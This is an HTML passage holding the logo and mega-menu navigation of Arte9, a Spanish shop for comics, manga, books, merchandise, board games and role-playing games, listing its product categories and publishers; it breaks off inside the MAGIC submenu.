						<a class="logo" href="https://arte9.com/" title="Arte9"></a><!--<img  id="spiderman" src="/img/spiderman.png" width="50" alt="usuarios arte9" title="usuarios arte9" />--><br>
						<div class="main-navigation style-1 ">
							<div class="">
								<div class="row">
									<div class="col-md-12">
										<div class="main-navigation_wrap">
											<div class="wrap_branding">
												<a class="logo" href="https://arte9.com/" title="Arte9">
																										<img class="img-responsive logo-ajustes" src="https://arte9.com/wp-content/uploads/2020/03/Logo-Arte-9-1.png" alt="Arte9" />
												</a>
											</div>
											    <div class="main-menu">
		<ul class="nav navbar-nav main-navbar"><div id="mega-menu-wrap-primary_menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary_menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="slide" data-effect-speed-mobile="200" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="accordion" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-266' id='mega-menu-item-266'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/" aria-haspopup="true" aria-expanded="false" tabindex="0">CÓMIC USA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-317' id='mega-menu-item-317'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel_super_heroes/">Marvel Super Héroes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-267' id='mega-menu-item-267'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_super_heroes/">DC Super Héroes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30612' id='mega-menu-item-30612'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc-blacklabel/">DC BlackLabel</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-268' id='mega-menu-item-268'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_vertigo/">DC Vertigo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-61824' id='mega-menu-item-61824'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/clasicos_usa/">Clásicos USA</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-318' id='mega-menu-item-318'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/unsanorma/">USA Norma</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1428' id='mega-menu-item-1428'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/usaplaneta/">USA Planeta</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1426' id='mega-menu-item-1426'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/usaastiberri/">USA Astiberri</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-269' id='mega-menu-item-269'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel-star-wars/">Marvel Star Wars</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30609' id='mega-menu-item-30609'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/accesorios-comic-usa/">Accesorios Cómic USA</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-270' id='mega-menu-item-270'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/" aria-haspopup="true" aria-expanded="false" tabindex="0">EUROPEO<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-325' id='mega-menu-item-325'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/norma/">Norma</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1526' id='mega-menu-item-1526'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/panini/">Panini</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1532' id='mega-menu-item-1532'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/ecceuropeo/">ECC Europeo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-273' id='mega-menu-item-273'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/dibbuks/">Dib-buks</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1527' id='mega-menu-item-1527'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/planetacomics/">Planeta Cómics</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-274' id='mega-menu-item-274'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/dolmen/">Dolmen</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-326' id='mega-menu-item-326'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/yermo/">Yermo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-271' id='mega-menu-item-271'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/astiberri/">Astiberri</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1528' id='mega-menu-item-1528'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/ponentmon/">Ponent Mon</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-277' id='mega-menu-item-277'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/lacupula/">La Cúpula</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1530' id='mega-menu-item-1530'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/salvat/">Salvat</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1529' id='mega-menu-item-1529'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/randomhouse/">Random House</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-275' id='mega-menu-item-275'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/deiciones_b/">Ediciones B</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-276' id='mega-menu-item-276'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/kraken/">Kraken</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-272' id='mega-menu-item-272'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/coeditum/">Coeditum</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30610' id='mega-menu-item-30610'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/nuevo-nueve/">Nuevo Nueve</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30611' id='mega-menu-item-30611'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/comic-juvenil/">Cómic JUVENIL</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-297' id='mega-menu-item-297'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/" aria-haspopup="true" aria-expanded="false" tabindex="0">MANGA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-299' id='mega-menu-item-299'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaplaneta/">Manga - Planeta</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-298' id='mega-menu-item-298'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaecc/">Manga - ECC</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-300' id='mega-menu-item-300'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangapanini/">Manga - Panini</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-2080' id='mega-menu-item-2080'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/manganorma/">Manga - Norma</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-330' id='mega-menu-item-330'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaivrea/">Manga - Ivrea</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-331' id='mega-menu-item-331'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangalacupula/">Manga - La Cúpula</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-332' id='mega-menu-item-332'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaponentmon/">Manga - Ponent Mon</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-333' id='mega-menu-item-333'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangamilky/">Manga - Milky Way</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-334' id='mega-menu-item-334'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangatomodomo/">Manga - Tomodomo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-336' id='mega-menu-item-336'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaastiberri/">Manga - Astiberri</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-290' id='mega-menu-item-290'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/" aria-haspopup="true" aria-expanded="false" tabindex="0">LIBROS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-61786' id='mega-menu-item-61786'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/libros-proximamente/">Libros - PRÓXIMAMENTE</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-327' id='mega-menu-item-327'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/novedadeslibros/">Novedades Libros</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-79885' id='mega-menu-item-79885'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/ediciones-especiales/">Ediciones Especiales</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-291' id='mega-menu-item-291'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/ciencia_ficcion/">Ciencia Ficción</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-292' id='mega-menu-item-292'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/fantasia/">Fantasía</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-93324' id='mega-menu-item-93324'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/romantasy/">Romantasy</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-67718' id='mega-menu-item-67718'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/dd/">D&amp;D</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-67719' id='mega-menu-item-67719'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/warhammer/">Warhammer</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-329' id='mega-menu-item-329'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/terror/">Terror</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-328' id='mega-menu-item-328'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/novela_negra/">Thriller - Novela Negra</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-293' id='mega-menu-item-293'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/ficcion_actual/">Ficción Actual</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-294' id='mega-menu-item-294'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/librojuvenil/">Juvenil</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-61921' id='mega-menu-item-61921'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/ensayos/">Ensayos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-295' id='mega-menu-item-295'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/libros_divulgativos/">Libros Divulgativos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-296' id='mega-menu-item-296'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/libros_militares/">Libros Militares</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-316' id='mega-menu-item-316'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/" aria-haspopup="true" aria-expanded="false" tabindex="0">MERCHA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-305' id='mega-menu-item-305'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/funko/">Funko</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-303' id='mega-menu-item-303'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/estatuas/">Estatuas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12995' id='mega-menu-item-12995'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/marvel/">Marvel</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12998' id='mega-menu-item-12998'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/dc/">DC</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62339' id='mega-menu-item-62339'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/disney/">Disney</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-312' id='mega-menu-item-312'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/star_wars/">Star Wars</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1796' id='mega-menu-item-1796'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/dragonball/">Dragon Ball</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-306' id='mega-menu-item-306'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/harry-potter/">Harry Potter</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12999' id='mega-menu-item-12999'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/naruto/">Naruto</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62340' id='mega-menu-item-62340'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/onepiecemercha/">One Piece</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-307' id='mega-menu-item-307'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/juego_de_tronos/">Juego de Tronos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-304' id='mega-menu-item-304'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/figuras_articuladas/">Figuras Articuladas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-302' id='mega-menu-item-302'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/camisetas/">Camisetas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-301' id='mega-menu-item-301'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/bolsosmochilascarteras/">Bolsos - Mochilas - Carteras</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-313' id='mega-menu-item-313'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/tazas/">Tazas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1792' id='mega-menu-item-1792'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/llaveros/">Llaveros</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-311' id='mega-menu-item-311'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/peluches/">Peluches</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1795' id='mega-menu-item-1795'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/felpudos/">Felpudos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-47347' id='mega-menu-item-47347'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/puzles/">Puzles</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1794' id='mega-menu-item-1794'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/merchandisingvariado/">Merchandising Variado</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-285' id='mega-menu-item-285'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/" aria-haspopup="true" aria-expanded="false" tabindex="0">MESA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-319' id='mega-menu-item-319'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_novedades/">Mesa - Novedades</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-320' id='mega-menu-item-320'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_mas_vendidos/">Mesa - Más Vendidos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-16372' id='mega-menu-item-16372'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdecartasnocoleccionables/">Juegos de CARTAS</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1753' id='mega-menu-item-1753'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/eurogames/">Eurogames</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-288' id='mega-menu-item-288'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/familiares/">Familiares</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1755' id='mega-menu-item-1755'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/infantiles/">Infantiles</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1749' id='mega-menu-item-1749'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/partygames/">Party Games</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-41517' id='mega-menu-item-41517'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/escape-room/">Escape Room</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-61829' id='mega-menu-item-61829'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdedados/">Juegos de Dados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1754' id='mega-menu-item-1754'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/fillers/">Fillers</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1751' id='mega-menu-item-1751'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/cooperativos/">Cooperativos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1750' id='mega-menu-item-1750'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/ameritrash/">Ameritrash</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1752' id='mega-menu-item-1752'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/dungeoncrawlers/">Dungeon Crawlers</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-48630' id='mega-menu-item-48630'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/juego-experto/">Juego Experto</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-48629' id='mega-menu-item-48629'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/wargames/">Wargames</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-322' id='mega-menu-item-322'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/para2jugadores/">2 Jugadores</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-44482' id='mega-menu-item-44482'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/1-jugador-solitario/">1 Jugador - Solitario</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-68511' id='mega-menu-item-68511'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/mesadados/">Mesa - Dados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-68512' id='mega-menu-item-68512'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/fundasjuegosdemesa/">Mesa - Fundas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-68513' id='mega-menu-item-68513'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/accesoriosjuegosdemesa/">Mesa - Accesorios</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62155' id='mega-menu-item-62155'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/" aria-haspopup="true" aria-expanded="false" tabindex="0">ROL<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62175' id='mega-menu-item-62175'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/rol-proximamente/">Rol - PRÓXIMAMENTE</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62180' id='mega-menu-item-62180'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/rol_novedades/">Rol - Novedades</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62176' id='mega-menu-item-62176'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/dungeonsanddragons/">Dungeons &amp; Dragons</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62185' id='mega-menu-item-62185'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/llamadadecthulhu/">Llamada de Cthulhu</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62183' id='mega-menu-item-62183'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/mundotinieblas/">Mundo de Tinieblas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62182' id='mega-menu-item-62182'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/pathfinder/">Pathfinder</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62177' id='mega-menu-item-62177'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/anillo-unico/">El Anillo Único</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-66269' id='mega-menu-item-66269'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/warhammer-rol/">Warhammer Rol</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62186' id='mega-menu-item-62186'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/lafactoriadeideas/">La Factoría de Ideas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62184' id='mega-menu-item-62184'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/otrosjuegosderol/">Otros Juegos de Rol</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62178' id='mega-menu-item-62178'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/roldados/">Rol - Dados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62179' id='mega-menu-item-62179'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/rolvendidos/">Rol - Más Vendidos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62181' id='mega-menu-item-62181'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/rol_ofertas/">Rol - Ofertas</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62156' id='mega-menu-item-62156'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/" aria-haspopup="true" aria-expanded="false" tabindex="0">MAGIC<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
